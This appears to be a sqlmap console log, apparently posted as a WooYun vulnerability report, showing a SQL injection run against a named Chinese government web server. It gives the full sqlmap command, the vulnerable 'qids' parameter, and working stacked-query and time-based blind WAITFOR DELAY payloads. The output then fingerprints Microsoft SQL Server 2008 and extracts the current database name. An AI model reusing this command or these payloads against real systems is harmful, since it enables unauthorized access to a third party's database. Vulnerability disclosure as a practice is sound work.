 C:\Python27\sqlmapproject>sqlmap.py -u "http://egov.pxzw.gov.cn:8080/servlet/kbd
elquestion?qids=0"  --dbms mssql --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:00:04
[20:00:04] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://egov.pxzw.gov.cn:8080/servlet/../servlet/kb
search'. Do you want to follow? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: qids
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: qids=0; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qids=0 WAITFOR DELAY '0:0:5'--
---
[20:00:05] [INFO] testing Microsoft SQL Server
[20:00:05] [INFO] confirming Microsoft SQL Server
[20:00:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[20:00:05] [INFO] fetching current database
[20:00:05] [INFO] resumed: Egh\x05
current database:    'Egh♣'
www.wooyun.org